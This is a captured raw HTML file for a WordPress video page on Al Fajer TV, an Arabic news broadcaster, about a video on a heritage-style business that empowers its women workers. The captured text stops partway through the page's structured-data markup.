

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alfajertv.com/play/%D8%AA%D8%AD%D8%A7%D9%81%D8%B8-%D8%B9%D9%84%D9%89-%D8%AA%D9%82%D8%AF%D9%8A%D9%85-%D8%AE%D8%AF%D9%85%D8%A7%D8%AA%D9%87%D8%A7-%D8%A8%D8%A7%D9%84%D8%B5%D8%A8%D8%BA%D8%A9-%D8%A7%D9%84%D8%AA%D8%B1%D8%A7
body_size: 37609
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>تحافظ على تقديم خدماتها بالصبغة التراثية الاصيلة، وتسعى لتمكين النساء العاملات لديها &#8211; تلفزيون الفجر</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &laquo; الخلاصة" href="https://alfajertv.com/feed" />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &laquo; خلاصة التعليقات" href="https://alfajertv.com/comments/feed" />
		<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script>
		
		
	<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alfajertv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfajertv.com%2Fplay%2F%25d8%25aa%25d8%25ad%25d8%25a7%25d9%2581%25d8%25b8-%25d8%25b9%25d9%2584%25d9%2589-%25d8%25aa%25d9%2582%25d8%25af%25d9%258a%25d9%2585-%25d8%25ae%25d8%25af%25d9%2585%25d8%25a7%25d8%25aa%25d9%2587%25d8%25a7-%25d8%25a8%25d8%25a7%25d9%2584%25d8%25b5%25d8%25a8%25d8%25ba%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25aa%25d8%25b1%25d8%25a7" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alfajertv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfajertv.com%2Fplay%2F%25d8%25aa%25d8%25ad%25d8%25a7%25d9%2581%25d8%25b8-%25d8%25b9%25d9%2584%25d9%2589-%25d8%25aa%25d9%2582%25d8%25af%25d9%258a%25d9%2585-%25d8%25ae%25d8%25af%25d9%2585%25d8%25a7%25d8%25aa%25d9%2587%25d8%25a7-%25d8%25a8%25d8%25a7%25d9%2584%25d8%25b5%25d8%25a8%25d8%25ba%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25aa%25d8%25b1%25d8%25a7&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &raquo; Stories Feed" href="https://alfajertv.com/web-stories/feed/">
<meta property="og:title" content="تحافظ على تقديم خدماتها بالصبغة التراثية الاصيلة، وتسعى لتمكين النساء العاملات لديها - تلفزيون الفجر" />
<meta property="og:type" content="article" />
<meta property="og:description" content="تلفزيون الفجر | تحافظ على تقديم خدماتها بالصبغة التراثية الاصيلة، وتسعى لتمكين النساء العاملات لديها" />
<meta property="og:url" content="https://alfajertv.com/play/%d8%aa%d8%ad%d8%a7%d9%81%d8%b8-%d8%b9%d9%84%d9%89-%d8%aa%d9%82%d8%af%d9%8a%d9%85-%d8%ae%d8%af%d9%85%d8%a7%d8%aa%d9%87%d8%a7-%d8%a8%d8%a7%d9%84%d8%b5%d8%a8%d8%ba%d8%a9-%d8%a7%d9%84%d8%aa%d8%b1%d8%a7" />
<meta property="og:site_name" content="تلفزيون الفجر" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link data-optimized="2" rel="stylesheet" href="https://alfajertv.com/wp-content/litespeed/css/455ce33b74afe8b8a4c1e7ed64b81fc9.css?ver=6506f" />




















<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script><script type="text/javascript" src="https://alfajertv.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/e00f4c620df3ab082d953cd592551f25.js?ver=bb585" id="jquery-migrate-js" defer data-deferred="1"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NM8B8Q6" id="google_gtagjs-js" defer data-deferred="1"></script>
<script type="text/javascript" id="google_gtagjs-js-after" src="[data-uri]" defer></script>
<link rel="https://api.w.org/" href="https://alfajertv.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alfajertv.com/wp-json/wp/v2/aiovg_videos/632085" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alfajertv.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://alfajertv.com/play/%d8%aa%d8%ad%d8%a7%d9%81%d8%b8-%d8%b9%d9%84%d9%89-%d8%aa%d9%82%d8%af%d9%8a%d9%85-%d8%ae%d8%af%d9%85%d8%a7%d8%aa%d9%87%d8%a7-%d8%a8%d8%a7%d9%84%d8%b5%d8%a8%d8%ba%d8%a9-%d8%a7%d9%84%d8%aa%d8%b1%d8%a7" />
<link rel='shortlink' href='https://alfajertv.com/?p=632085' />
<meta property="og:site_name" content="تلفزيون الفجر" /><meta property="og:url" content="https://alfajertv.com/play/%d8%aa%d8%ad%d8%a7%d9%81%d8%b8-%d8%b9%d9%84%d9%89-%d8%aa%d9%82%d8%af%d9%8a%d9%85-%d8%ae%d8%af%d9%85%d8%a7%d8%aa%d9%87%d8%a7-%d8%a8%d8%a7%d9%84%d8%b5%d8%a8%d8%ba%d8%a9-%d8%a7%d9%84%d8%aa%d8%b1%d8%a7" /><meta property="og:type" content="video" /><meta property="og:title" content="تحافظ على تقديم خدماتها بالصبغة التراثية الاصيلة، وتسعى لتمكين النساء العاملات لديها" /><meta property="og:description" content="تلفزيون الفجر | تحافظ على تقديم خدماتها بالصبغة التراثية الاصيلة، وتسعى لتمكين النساء العاملات لديها وتساهم في اعالة الاسر رغم الظروف الصعبة التي نعيشها" /><meta property="og:image" content="https://i.ytimg.com/vi/cszjhv0nOeU/mqdefault.jpg" /><meta property="og:video:url" content="https://alfajertv.com/player-embed/id/632085" /><meta property="og:video:secure_url" content="https://alfajertv.com/player-embed/id/632085" /><meta property="og:video:type" content="text/html"><meta property="og:video:width" content="1280"><meta property="og:video:height" content="720"><meta name="twitter:card" content="player"><meta name="twitter:site" content="@fajertv" /><meta name="twitter:title" content="تحافظ على تقديم خدماتها بالصبغة التراثية الاصيلة، وتسعى لتمكين النساء العاملات لديها" /><meta name="twitter:image" content="https://i.ytimg.com/vi/cszjhv0nOeU/mqdefault.jpg" /><meta name="twitter:player" content="https://alfajertv.com/player-embed/id/632085" /><meta name="twitter:player:width" content="1280"><meta name="twitter:player:height" content="720"><meta name="generator" content="Site Kit by Google 1.170.0" /><script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>

<meta http-equiv="X-UA-Compatible" content="IE=edge">

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<!-- There is no amphtml version available for this URL. -->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3202734180434196&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-150x150.png" sizes="32x32" />
<link rel="icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" />
<meta name="msapplication-TileImage" content="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" />
		
		


</head>

<body id="tie-body" class="rtl wp-singular aiovg_videos-template-default single single-aiovg_videos postid-632085 wp-theme-jannah wp-child-theme-jannah-child tie-no-js boxed-layout wrapper-has-shadow block-head-8 magazine3 magazine1 is-desktop is-header-layout-3 has-header-ad has-header-below-ad sidebar-left has-sidebar post-layout-1 has-mobile-share">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="header-notification-bar">
			<div class="container" style="justify-content: center;">
				<p>لمتابعة أهم الأخبار أولاً بأول تابعوا قناتنا على تيليجرام ( فجر نيوز )</p>
				<a class="button" href="https://t.me/fajernews" title="انضم الآن"  >انضم الآن</a>			</div><!-- .container -->
		</div><!-- #header-notification-bar -->
		
		
		<div id="tie-wrapper">
			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow is-stretch-header has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-components top-nav header-nav" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
							</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components"><li class="weather-menu-item menu-item custom-menu-link">
				<div class="tie-weather-widget is-animated" title="غيوم متفرقة">
					<div class="weather-wrap">

						<div class="weather-forecast-day small-weather-icons">
							
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-moon-animi"></div>
					</div>
										</div><!-- .weather-forecast-day -->

						<div class="city-data">
							<span>القدس</span>
							<span class="weather-current-temp">
								10								<sup>&#x2103;</sup>
							</span>
						</div><!-- .city-data -->

					</div><!-- .weather-wrap -->
				</div><!-- .tie-weather-widget -->
				</li> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://fb.com/fajertv"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/fajertv"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://youtube.com/fajertv"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/fajertv"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link snapchat-social-icon" rel="external noopener nofollow" target="_blank" href="https://snapchat.com/add/fajertv"><span class="tie-social-icon tie-icon-snapchat"></span><span class="screen-reader-text">سناب تشات</span></a></li><li class="social-icons-item"><a class="social-link telegram-social-icon" rel="external noopener nofollow" target="_blank" href="https://t.me/fajertv"><span class="tie-social-icon tie-icon-paper-plane"></span><span class="screen-reader-text">تيلقرام</span></a></li><li class="social-icons-item"><a class="social-link tiktok-social-icon" rel="external noopener nofollow" target="_blank" href="https://tiktok.com/@alfajertv"><span class="tie-social-icon tie-icon-tiktok"></span><span class="screen-reader-text">‫TikTok</span></a></li> </ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li> <li class="mobile-component_skin custom-menu-link">
				<a href="#" class="change-skin" title="الوضع المظلم">
					<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">الوضع المظلم</span>
				</a>
			</li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="تلفزيون الفجر" href="https://alfajertv.com/">
				
				<picture id="tie-logo-default" class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png">
					<img data-lazyloaded="1" src="[data-uri]" class="tie-logo-img-default tie-logo-img" data-src="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /><noscript><img class="tie-logo-img-default tie-logo-img" src="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /></noscript>
				</picture>
			
					<picture id="tie-logo-inverted" class="tie-logo-inverted tie-logo-picture">
						
						<source class="tie-logo-source-inverted tie-logo-source" id="tie-logo-inverted-source" srcset="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png">
						<img data-lazyloaded="1" src="[data-uri]" class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" data-src="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /><noscript><img class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" src="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /></noscript>
					</picture>
							</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class="menu-text-wrapper"><span class="tie-mobile-menu-icon nav-icon is-layout-3"></span><span class="menu-text">القائمة</span></a></li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"><div class="stream-item-size" style=""><br>
<div data-i3lan-zone="zone_1"></div>
<script data-optimized="1" src="https://alfajertv.com/wp-content/litespeed/js/585a5a96dba1edb2b3e5e0ca0c78554c.js?ver=8554c" defer></script></div></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav menu-style-default menu-style-solid-bg"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-978"><a href="https://alfajertv.com">الرئيسية</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-640494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-640494"><a href="https://alfajertv.com/privacy-policy-3">سياسة الخصوصية</a></li>
</ul>
</li>
<li id="menu-item-988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-988 menu-item-has-icon mega-menu mega-links mega-links-3col "><a href="http://tv.alfajertv.com"> <span aria-hidden="true" class="tie-menu-icon far fa-dot-circle"></span> مباشر <small class="menu-tiny-label " style="background-color:#dd023c; color:#FFFFFF">LIVE</small></a>
<div class="mega-menu-block menu-sub-content"  >

<ul class="sub-menu-columns">
	<li id="menu-item-1233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1233 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer1">قناة 1 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">HD</small></a></li>
	<li id="menu-item-1234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1234 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer1">قناة 1 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">دولي</small></a></li>
	<li id="menu-item-1001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1001 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer2">قناة 2 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">دولي</small></a></li>
	<li id="menu-item-1007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1007 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer3">قناة 3</a></li>
	<li id="menu-item-1228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1228 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer4">قناة 4</a></li>
	<li id="menu-item-1229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1229 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer5">قناة 5</a></li>
</ul>

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-2923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2923 menu-item-has-icon"><a href="https://fajer.show"> <span aria-hidden="true" class="tie-menu-icon far fa-play-circle"></span> فجر شو <small class="menu-tiny-label " style="background-color:#5e1660; color:#FFFFFF">أفلام ومسلسلات</small></a></li>
<li id="menu-item-1232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1232 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="53" ><a href="https://alfajertv.com/category/news"> <span aria-hidden="true" class="tie-menu-icon far fa-newspaper"></span> الأخبار</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-vertical">
<li class="mega-all-link"><a href="https://alfajertv.com/category/news" class="is-active is-loaded mega-sub-cat" data-id="53">الكل</a></li>
<li class="mega-sub-cat-94"><a href="https://alfajertv.com/category/news/sportsnews" class="mega-sub-cat"  data-id="94">أخبار الرياضة</a></li>
<li class="mega-sub-cat-81"><a href="https://alfajertv.com/category/news/fajernews" class="mega-sub-cat"  data-id="81">أخبار الفجر</a></li>
<li class="mega-sub-cat-95"><a href="https://alfajertv.com/category/news/worldnews" class="mega-sub-cat"  data-id="95">أخبار عالمية</a></li>
<li class="mega-sub-cat-54"><a href="https://alfajertv.com/category/news/palnews" class="mega-sub-cat"  data-id="54">فلسطينيات</a></li>
<li class="mega-sub-cat-55"><a href="https://alfajertv.com/category/news/localnews" class="mega-sub-cat"  data-id="55">محليات</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists vertical-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-5638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5638 menu-item-has-icon"><a href="https://t.me/fajersport"> <span aria-hidden="true" class="tie-menu-icon far fa-futbol"></span> أهداف الرياضة</a></li>
<li id="menu-item-1299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1299 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="57" ><a href="https://alfajertv.com/category/cocktail"> <span aria-hidden="true" class="tie-menu-icon far fa-comments"></span> من هنا وهناك</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-vertical">
<li class="mega-all-link"><a href="https://alfajertv.com/category/cocktail" class="is-active is-loaded mega-sub-cat" data-id="57">الكل</a></li>
<li class="mega-sub-cat-59"><a href="https://alfajertv.com/category/cocktail/economy" class="mega-sub-cat"  data-id="59">اقتصاد</a></li>
<li class="mega-sub-cat-84"><a href="https://alfajertv.com/category/cocktail/tech" class="mega-sub-cat"  data-id="84">تكنولوجيا</a></li>
<li class="mega-sub-cat-83"><a href="https://alfajertv.com/category/cocktail/media-arts" class="mega-sub-cat"  data-id="83">فن وتلفزيون</a></li>
<li class="mega-sub-cat-58"><a href="https://alfajertv.com/category/cocktail/cases" class="mega-sub-cat"  data-id="58">قضايا</a></li>
<li class="mega-sub-cat-82"><a href="https://alfajertv.com/category/cocktail/misc" class="mega-sub-cat"  data-id="82">منوعات</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists vertical-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230 menu-item-has-icon is-icon-only"><a href="https://alfajertv.com/%d8%a7%d9%84%d9%81%d8%ac%d8%b1-%d8%aa%d9%8a%d9%88%d8%a8"> <span aria-hidden="true" class="tie-menu-icon fab fa-youtube"></span>  <span class="screen-reader-text">فيديو</span></a></li>
<li id="menu-item-365250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-365250 menu-item-has-icon"><a href="http://fajer.fm"> <span aria-hidden="true" class="tie-menu-icon fab fa-audible"></span> البث الاذاعي <small class="menu-tiny-label " style="background-color:#1a636e; color:#FFFFFF">FM</small></a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components">	<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="الوضع المظلم">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">الوضع المظلم</span>
		</a>
	</li>
			<li class="search-bar menu-item custom-menu-link" aria-label="بحث">
				
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
			</li>
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script>
		<div class="stream-item stream-item-below-header"><div class="stream-item-size" style="">
<div class="tie-visible-phone">
<table id="Table_01" style="width:90%; max-height:95px;max-width:984px; display:block; margin-left:auto; margin-right:auto; margin-bottom:0px!important;"
  border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://tv.alfajertv.com" rel="noopener" target="_blank">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/live_stream.png" width="245" height="95" border="0" alt="البث المباشر"><noscript><img src="/../img/live_stream.png" width="245" height="95" border="0" alt="البث المباشر"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://fajer.show" rel="noopener" target="_blank">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_show.png" width="245" height="95" border="0" alt="فجر شو"><noscript><img src="/../img/fajer_show.png" width="245" height="95" border="0" alt="فجر شو"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://fajer.fm">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_fm.png" width="245" height="95" border="0" alt="فجر اف ام"><noscript><img src="/../img/fajer_fm.png" width="245" height="95" border="0" alt="فجر اف ام"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="/video-category">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_tube.png" width="245" height="95" border="0" alt="الفجر تيوب"><noscript><img src="/../img/fajer_tube.png" width="245" height="95" border="0" alt="الفجر تيوب"></noscript></a></td>
</tr>
</table>
</div>
<div class="tie-visible-desktop">
<table id="Table_03" style="width:93%; max-height:95px;max-width:1310px; display: block; margin-left: auto;margin-right: auto;" border="0" cellpadding="0"
   cellspacing="0">
<tr>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_2"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_3"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_4"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_5"></div>
</td>
</tr>
</table>
</div>
<br>
<div class="tie-visible-phone">
<table id="Table_04" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:1px!important;
  margin-top:0px!important;" border="0" cellpadding="0" cellspacing="3">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_2"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_3"></div>
</td>
</tr>
</table>
</div>
<div class="tie-visible-phone">
<table id="Table_05" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:0px!important;"
   border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_4"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_5"></div>
</td>
</tr>
</table>
</div></div></div><div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
	<header class="entry-header-outer">

		<nav id="breadcrumb"><a href="https://alfajertv.com/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><a href="https://alfajertv.com/play">Video</a><em class="delimiter">/</em><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/talletfajer">طلة فجر</a><em class="delimiter">/</em><span class="current">تحافظ على تقديم خدماتها بالصبغة التراثية الاصيلة، وتسعى لتمكين النساء العاملات لديها</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/alfajertv.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Video","@id":"https:\/\/alfajertv.com\/play"}},{"@type":"ListItem","position":3,"item":{"name":"\u0637\u0644\u0629 